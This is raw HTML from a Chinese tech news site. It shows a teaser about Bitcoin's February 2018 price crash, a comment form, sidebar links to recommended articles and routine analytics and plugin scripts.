			每小时贬值350块钱？比特币吓跑投资者		</a>
	</h3>
	<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/02/">2018年2月3日</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://kejifans.com/author/admin/">admin</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/02/03/%e6%af%8f%e5%b0%8f%e6%97%b6%e8%b4%ac%e5%80%bc350%e5%9d%97%e9%92%b1%ef%bc%9f%e6%af%94%e7%89%b9%e5%b8%81%e5%90%93%e8%b7%91%e6%8a%95%e8%b5%84%e8%80%85/#comments" class="mh-comment-count-link" >1</a></span>
</div>
	<div class="mh-posts-grid-excerpt clearfix">
		<div class="mh-excerpt"><p>比特币经过了疯狂涨价之后，突然迎来了灾难性的狂跌，而这也吓跑了投资人，造成大量投资人疯狂撤离市场。 在短短的一周时间内，比特币连续跌破11000美元、10000美元和9000美元大关。截止到2018年 <a class="mh-excerpt-more" href="https://kejifans.com/2018/02/03/%e6%af%8f%e5%b0%8f%e6%97%b6%e8%b4%ac%e5%80%bc350%e5%9d%97%e9%92%b1%ef%bc%9f%e6%af%94%e7%89%b9%e5%b8%81%e5%90%93%e8%b7%91%e6%8a%95%e8%b5%84%e8%80%85/" title="每小时贬值350块钱？比特币吓跑投资者">...</a></p>
</div>	</div>
</article></div>
</div>
</section>
<div id="comments" class="mh-comments-wrap">
			<h4 class="mh-widget-title mh-comment-form-title">
				<span class="mh-widget-title-inner">
					Be the first to comment				</span>
			</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/03/03/%E8%8B%B9%E6%9E%9C%E6%89%8B%E8%A1%A8%E9%94%80%E9%87%8F%E7%8C%9B%E5%A2%9E%EF%BC%8C%E5%B8%82%E5%9C%BA%E4%BB%BD%E9%A2%9D%E8%B6%8560/#respond" style="display:none;">取消回复</a></small></h3><form action="http://kejifans.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Your email address will not be published.</p><p class="comment-form-comment"><label for="comment">Comment</label><br/><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name </label><span class="required">*</span><br/><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email </label><span class="required">*</span><br/><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Website</label><br/><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="发表评论" /> <input type='hidden' name='comment_post_ID' value='1102' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><div id="mh_magazine_posts_digest-5" class="mh-widget mh_magazine_posts_digest"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">站长推荐</span></h4><div class="mh-posts-digest-widget clearfix">
<div class="mh-row mh-posts-digest-wrap mh-posts-digest-large clearfix">
							<article class="mh-col-1-2 mh-posts-digest-item mh-posts-digest-item-large clearfix post-5501 post type-post status-publish format-standard has-post-thumbnail category-news tag-1791 tag-1792">
								<figure class="mh-posts-digest-thumb">
									<a class="mh-thumb-icon" href="https://kejifans.com/2020/02/25/australian-fire-disaster/" title="《自然》连发多文：澳大利亚火灾有何影响？"><img width="400" height="224" src="https://kejifans.com/wp-content/uploads/2020/02/Australia-fire.jpg" class="attachment-mh-magazine-content size-mh-magazine-content wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kejifans.com/wp-content/uploads/2020/02/Australia-fire.jpg 400w, https://kejifans.com/wp-content/uploads/2020/02/Australia-fire-300x168.jpg 300w" sizes="auto, (max-width: 400px) 100vw, 400px" />									</a>
								</figure>
								<h3 class="mh-posts-digest-title mh-posts-digest-title-large">
									<a href="https://kejifans.com/2020/02/25/australian-fire-disaster/" title="《自然》连发多文：澳大利亚火灾有何影响？" rel="bookmark">
										《自然》连发多文：澳大利亚火灾有何影响？									</a>
								</h3>
																	<div class="mh-image-caption mh-posts-digest-caption">
										国内新闻									</div>
																<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2020/02/">2020年2月25日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2020/02/25/australian-fire-disaster/#respond" class="mh-comment-count-link" >0</a></span>
</div>
															</article>							<article class="mh-col-1-2 mh-posts-digest-item mh-posts-digest-item-large clearfix post-2338 post type-post status-publish format-standard has-post-thumbnail category-news category-1399 tag-1231 tag-1232 tag-1233">
								<figure class="mh-posts-digest-thumb">
									<a class="mh-thumb-icon" href="https://kejifans.com/2018/07/09/%e5%b0%8f%e7%b1%b3%e4%b8%8a%e5%b8%82%e9%a6%96%e6%97%a5%e5%bc%80%e7%9b%98%e6%8a%a516-60%e6%b8%af%e5%85%83/" title="小米上市首日开盘报16.60港元"><img width="500" height="375" src="https://kejifans.com/wp-content/uploads/2018/07/xiaomishangshi.jpg" class="attachment-mh-magazine-content size-mh-magazine-content wp-post-image" alt="小米上市" decoding="async" loading="lazy" srcset="https://kejifans.com/wp-content/uploads/2018/07/xiaomishangshi.jpg 500w, https://kejifans.com/wp-content/uploads/2018/07/xiaomishangshi-300x225.jpg 300w, https://kejifans.com/wp-content/uploads/2018/07/xiaomishangshi-326x245.jpg 326w, https://kejifans.com/wp-content/uploads/2018/07/xiaomishangshi-80x60.jpg 80w" sizes="auto, (max-width: 500px) 100vw, 500px" />									</a>
								</figure>
								<h3 class="mh-posts-digest-title mh-posts-digest-title-large">
									<a href="https://kejifans.com/2018/07/09/%e5%b0%8f%e7%b1%b3%e4%b8%8a%e5%b8%82%e9%a6%96%e6%97%a5%e5%bc%80%e7%9b%98%e6%8a%a516-60%e6%b8%af%e5%85%83/" title="小米上市首日开盘报16.60港元" rel="bookmark">
										小米上市首日开盘报16.60港元									</a>
								</h3>
																	<div class="mh-image-caption mh-posts-digest-caption">
										国内新闻									</div>
																<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/07/">2018年7月9日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/07/09/%e5%b0%8f%e7%b1%b3%e4%b8%8a%e5%b8%82%e9%a6%96%e6%97%a5%e5%bc%80%e7%9b%98%e6%8a%a516-60%e6%b8%af%e5%85%83/#respond" class="mh-comment-count-link" >0</a></span>
</div>
															</article></div>
<div class="mh-row mh-posts-digest-wrap mh-posts-digest-small clearfix">
							<article class="mh-col-1-3 mh-posts-digest-item mh-posts-digest-item-small clearfix post-5388 post type-post status-publish format-standard has-post-thumbnail category-news tag-ipad tag-ipad-2019 tag-ipad-pro">
																	<div class="mh-posts-digest-small-category">
										国内新闻									</div>
																<h3 class="mh-posts-digest-title mh-posts-digest-title-small">
									<a href="https://kejifans.com/2020/01/01/ipad-2019-discount/" title="苹果中国2019款iPad降价500元" rel="bookmark">
										苹果中国2019款iPad降价500元									</a>
								</h3>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2020/01/">2020年1月1日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2020/01/01/ipad-2019-discount/#respond" class="mh-comment-count-link" >0</a></span>
</div>
															</article>							<article class="mh-col-1-3 mh-posts-digest-item mh-posts-digest-item-small clearfix post-3990 post type-post status-publish format-standard has-post-thumbnail category-news tag-1455 tag-1458">
																	<div class="mh-posts-digest-small-category">
										国内新闻									</div>
																<h3 class="mh-posts-digest-title mh-posts-digest-title-small">
									<a href="https://kejifans.com/2018/11/19/%e8%8b%8f-57%e4%bc%98%e4%ba%8ef-22%e5%92%8cf-35%ef%bc%9f%e4%b8%93%e5%ae%b6%e7%a7%b0%e4%bf%84%e7%bd%97%e6%96%af%e6%88%96%e5%a4%b8%e5%a4%a7%e5%85%b6%e8%be%9e/" title="苏-57优于F-22和F-35？专家称俄罗斯或夸大其辞" rel="bookmark">
										苏-57优于F-22和F-35？专家称俄罗斯或夸大其辞									</a>
								</h3>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/11/">2018年11月19日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/11/19/%e8%8b%8f-57%e4%bc%98%e4%ba%8ef-22%e5%92%8cf-35%ef%bc%9f%e4%b8%93%e5%ae%b6%e7%a7%b0%e4%bf%84%e7%bd%97%e6%96%af%e6%88%96%e5%a4%b8%e5%a4%a7%e5%85%b6%e8%be%9e/#respond" class="mh-comment-count-link" >0</a></span>
</div>
															</article>							<article class="mh-col-1-3 mh-posts-digest-item mh-posts-digest-item-small clearfix post-2653 post type-post status-publish format-standard has-post-thumbnail category-cnn-tech tag-google tag-pixel-3 tag-1349">
																	<div class="mh-posts-digest-small-category">
										摄影器材									</div>
																<h3 class="mh-posts-digest-title mh-posts-digest-title-small">
									<a href="https://kejifans.com/2018/09/30/google-pixel-3-specification/" title="谷歌Pixel 3手机上市前技术规格曝光" rel="bookmark">
										谷歌Pixel 3手机上市前技术规格曝光									</a>
								</h3>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/09/">2018年9月30日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/09/30/google-pixel-3-specification/#respond" class="mh-comment-count-link" >0</a></span>
</div>
															</article></div>
</div>
</div>	</aside>	</div>
    <aside class="mh-widget-col-1 mh-sidebar-2 mh-sidebar-wide" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
<div id="media_image-9" class="mh-widget widget_media_image"><a href="http://crmfan.net/main/login.asp"><img width="600" height="400" src="https://kejifans.com/wp-content/uploads/2018/05/CRM-icon.jpg" class="image wp-image-1789  attachment-full size-full" alt="星河系教育CRM教学系统" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://kejifans.com/wp-content/uploads/2018/05/CRM-icon.jpg 600w, https://kejifans.com/wp-content/uploads/2018/05/CRM-icon-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div></aside>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<footer class="mh-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-2">
<div id="text-5" class="mh-footer-widget widget_text"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">关于我们</span></h6>			<div class="textwidget"></div>
		</div></div>
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-3">
<div id="text-7" class="mh-footer-widget widget_text"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">友情链接</span></h6>			<div class="textwidget"><p><a href="http://tech.163.com/">网易科技频道 </a>       <a href="http://www.pconline.com.cn/">太平洋电脑网</a>        <a href="http://www.bbc.co.uk/makeitdigital">BBC数码频道</a></p>
<p><a href="http://it.sohu.com/">搜狐科技频道 </a>       <a href="http://www.pcpop.com/">泡泡网</a>                    <a href="http://money.cnn.com/technology/">CNN科技频道</a></p>
<p><a href="http://www.zol.com.cn/">中关村在线 </a>           <a href="http://www.yesky.com/">天极网</a>                    <a href="http://appleinsider.com/">Apple Insider</a></p>
</div>
		</div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
			科技范儿网站版权所有		</p>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mh-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>console.log("\n %c 本站由WPOPT插件优化 %c www.lovestu.com/wpopt.html", "color:#fff;background:#3983e2;padding:5px 0;", "color:#eee;background:#f0f0f0;padding:5px 10px;");</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?50fe4a786de53ec499cf37ee9e44e7d5";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script type="text/javascript" id="wpopt_front-js-extra">
/* <![CDATA[ */
var wpopt = {"ajax_url":"https://kejifans.com/wp-admin/admin-ajax.php","ajax_name":"wp_opt","is_post":"1","post_id":"1102","module_post_views_open":"","module_site_notice_open":"","ai_summary_open":"","ai_summary_animation_open":"1","ai_summary_show_more":"1"};
//# sourceURL=wpopt_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kejifans.com/wp-content/plugins/wp-opt/static/js/front.min.js?ver=41" id="wpopt_front-js"></script>
<script type="text/javascript" src="http://kejifans.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>


</body>
</html>